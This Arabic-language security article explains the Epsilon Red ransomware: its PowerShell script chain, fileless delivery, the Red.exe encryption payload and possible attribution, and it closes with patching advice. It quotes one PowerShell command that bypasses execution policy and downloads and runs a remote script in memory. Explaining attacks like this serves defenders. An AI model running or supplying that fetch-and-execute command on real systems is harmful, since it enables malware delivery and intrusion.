هل قمتَ مؤخرًا بتصحيح الأخطاء الأمنية في الخوادم الخاصة بك؟

حيث يستهدف تهديد برامج الفدية الجديد ، المعروف باسم Epsilon Red ، خوادم Microsoft غير المُصححة في مراكز بيانات المؤسسة. والذي سُمي على اسم الشرير الكوميدي Marvel غير المعروف ، كانت شخصية Epsilon Red خصمًا غامضًا نسبيًا لبعض رجال X-Men في عالم Marvel الموسع ، وهو “جندي خارق” يُزعم أنه من أصل روسي ، ولديه أربعة مخالب ميكانيكية وسلوك سيئ.

تم اكتشاف Epsilon Red مؤخرًا من قبل شركة للأمن السيبراني تُعرف باسم Sophos. منذ اكتشافه ، هاجم برنامج الفدية العديد من المنظمات حول العالم.

ما هو Epsilon Red؟



وفقًا لـ Sophos ، تستخدم هذه البرامج الضارة مزيجًا من برمجة Go و PowerShell النصية للتأثير على المستهدفين. تمنح ميزات نصوص PowerShell البرمجية من Epsilon Red القدرة على اختراق الخوادم المستندة إلى Microsoft. PowerShell من Microsoft هو عبارة عن نظام أساسي للبرمجة النصية وبرمجة سطر الأوامر تم إنشاؤه بالإستناد على .NET Framework.

يُوفر PowerShell ميزات مثل إمكانية تنفيذ الأوامر عن بُعد ، والوصول إلى واجهات برمجة تطبيقات Microsoft الأساسية ، وما إلى ذلك. تجعل كل هذه الميزات PowerShell مفيدًا لمسؤولي النظام والمستخدمين لأتمتة مهام وعمليات إدارة نظام التشغيل.

ومع ذلك ، يُمكن أيضًا استخدام PowerShell كخيار قوي لإنشاء البرامج الضارة. إنَّ قدرة النصوص البرمجية على الوصول إلى أدوات Microsoft Windows Management Instrumentation (WMI) تجعلها خيارًا جذابًا للمهاجمين. تسمح واجهة Management Instrumentation من Windows بالتعرف على نصوص PowerShell البرمجية على أنها جديرة بالثقة بطبيعتها لنظام Microsoft. تسمح هذه الثقة المتأصلة باستخدام نصوص PowerShell البرمجية كغطاء فعَّال لإخفاء برامج الفدية الخالية من الملفات.

تسليم Fileless Ransomware باستخدام PowerShell

Fileless Ransomware هو أحد أشكال البرامج الضارة التي يتم تنفيذها عن طريق تحميلها ضمن تطبيقات شرعية. حيث تستخدم البرامج الضارة الخالية من الملفات المستندة إلى النصوص البرمجية قدرة PowerShell على التحميل مباشرةً في ذاكرة الجهاز. تُساعد هذه الميزة في حماية البرامج الضارة من أنَّ يتم اكتشافها.

في سيناريو نموذجي ، عند تنفيذ نص برمجي ، يجب أولاً كتابته على قرص الجهاز. يسمح هذا لمجموعات أمان نقطة النهاية باكتشافه. نظرًا لأنه تم استبعاد PowerShell من عمليات تنفيذ وفحص النصوص البرمجية القياسية ، فيُمكنه تجاوز أمان نقطة النهاية. بالإضافة إلى ذلك ، يسمح استخدام معلمة التجاوز في نصوص PowerShell النصية للمهاجمين بإفساد قيود البرمجة النصية للشبكة.

مثال على معلمة تجاوز PowerShell هو:

powershell.exe -ep Bypass -nop -noexit -c iex ((New Object.WebClient).DownloadString(‘url’))

كما ترى ، من السهل نسبيًا تصميم معلمات تجاوز PowerShell.

رداً على ذلك ، أصدرت Microsoft تصحيحًا لمعالجة مشكلة عدم حصانة تنفيذ البرامج الضارة عن بُعد المرتبطة بـ PowerShell. ومع ذلك ، لا تكون البقع فعالة إلا عند استخدامها. قامت العديد من المنظمات بتخفيف معايير التصحيح التي تترك بيئاتها مكشوفة. تم تصميم Epsilon Red للاستفادة من سوء استخدام التصحيحات الأمنية.

الفائدة المزدوجة من Epsilon Red

نظرًا لأنَّ Epsilon Red يُعتبر أكثر فاعلية مع خوادم Microsoft غير المُصححة ، يمكن استخدام البرامج الضارة كأداة للفدية وأداة التعرف على حد سواء. سواء نجح Epsilon في بيئة ما أم لا ، سيُعطي المهاجم رؤية أعمق للقدرات الأمنية للهدف.

إذا نجح Epsilon في الوصول إلى خادم Microsoft Exchange Server ، فقد أظهرت إحدى المؤسسات أنها تفتقر إلى التوافق مع أفضل ممارسات تصحيح الأمان الشائعة. بالنسبة للمهاجم ، قد يشير هذا إلى مدى سهولة اختراق Epsilon لبقية بيئة الهدف.

يستخدم Epsilon Red تقنيات التشويش لإخفاء حمولته. يجعل التشويش من الكود غير قابل للقراءة ويستخدم في برامج PowerShell الضارة لتجنب قابلية القراءة العالية لنصوص PowerShell البرمجية. مع التشويش ، تُستخدم أوامر cmdlets الخاصة بالاسم المستعار من PowerShell لجعل من الصعب على تطبيقات مكافحة الفيروسات التعرف على النصوص البرمجية الضارة في سجلات PowerShell.

ومع ذلك ، يُمكن التعرف على نصوص PowerShell المبهمة بالعين اليمنى. من العلامات الشائعة لهجوم PowerShell Script الوشيك إنشاء كائن WebClient. حيث سيُنشئ المهاجم كائن WebClient في تعليمات PowerShell البرمجية لإنشاء اتصال خارجي بعنوان URL بعيد يحتوي على تعليمات برمجية ضارة.

إذا كان من الممكن اختراق إحدى المؤسسات بسبب التصحيح الأمني المُتساهل ، فسيتم تقليل احتمالات حصولها على حماية أمنية كافية قادرة على اكتشاف نصوص PowerShell البرمجية المشوشة. في المقابل ، إذا فشل Epsilon Red في التسلل إلى خادم ، فإنَّ هذا يُخبر المهاجم أن الشبكة المستهدفة قد تكون قادرة على تفكيك برامج PowerShell الضارة بسرعة ، مما يجعل الهجوم أقل قيمة.

تسلل شبكة Epsilon Red

وظيفة Epsilon Red واضحة ومباشرة. والذي يستخدم سلسلة من نصوص Powershell البرمجية لاختراق الخوادم. تم ترقيم نصوص PowerShell البرمجية هذه من 1.ps1 إلى 12.ps1 (بالإضافة إلى بعض الأسماء التي تم تسميتها بحرف واحد من الأبجدية). تصميم كل نص برمجي من PowerShell هو إعداد خادم مستهدف للحمولة النهائية.

جميع نصوص PowerShell البرمجية في Epsilon Red لها غرض فردي. تم تصميم أحد نصوص PowerShell النصية في Epsilon Red لحل قواعد جدار حماية شبكة الهدف. تم تصميم آخر في السلسلة لإلغاء تثبيت تطبيق مكافحة فيروسات الهدف.

كما قد تتخيل ، تعمل هذه النصوص البرمجية في انسجام تام للتأكد من أنه عند تسليم الحمولة ، لن يتمكن الهدف من إيقاف تقدمها بسرعة.

تسليم الحمولة

بعدما مهدت نصوص PowerShell البرمجية من Epsilon الطريق لحملتها النهائية ، يتم تسليمها كملحق ، Red.exe. بمجرد أن يتسلل إلى الخادم ، يقوم Red.exe بفحص ملفات الخادم ويقوم بعمل قائمة بمسارات الدليل لكل ملف يكتشفه. بعد إنشاء القائمة ، يتم إنشاء العمليات الفرعية من ملف البرامج الضارة الأصل لكل مسار دليل في القائمة. بعد ذلك ، يقوم كل ملف تابع لبرامج الفدية بتشفير مسار دليل من ملف القائمة.

بمجرد تشفير جميع مسارات الدليل في قائمة Epsilon ، يُترك ملف .txt لإعلام الهدف بما تعرض له وتحديد طلبات المهاجم. بالإضافة إلى ذلك ، يتم بعد ذلك اختراق جميع عقد الشبكة التي يمكن الوصول إليها والمتصلة بالخادم المخترق ، ويمكن أن يتقدم وصول البرامج الضارة إلى الشبكة.

من يقف وراء Epsilon Red؟

لا تزال هوية المهاجمين الذين يستخدمون Epsilon Red غير معروفة. لكن بعض القرائن تلمح إلى أصول المهاجمين. الدليل الأول هو اسم البرنامج الضار. Epsilon Red هو شرير X-Men له قصة من أصل روسي.

الدليل الثاني موجود في ملاحظة فدية ملف .txt التي يتم تركها. إنها مشابهة للملاحظة التي تركتها عصابة برامج الفدية المعروفة باسم REvil. لكن هذا التشابه لا يشير إلى أنَّ المهاجمين أعضاء في العصابة. تدير REvil عملية RaaS (برامج الفدية كخدمة) حيث تدفع الشركات التابعة لـ REvil للوصول إلى البرامج الضارة الخاصة بها.

عليك حماية نفسك من Epsilon Red

حتى الآن ، نجح Epsilon Red في اختراق الخوادم غير المُصححة. هذا يعني أنَّ أحد أفضل الدفاعات ضد Epsilon Red والبرامج الضارة المشابهة لبرامج الفدية الضارة ، هو ضمان إدارة بيئتك بشكل صحيح. بالإضافة إلى ذلك ، فإنَّ وجود حل أمني يمكنه فك تشفير نصوص PowerShell البرمجية بسرعة سيكون إضافة مفيدة لبيئتك.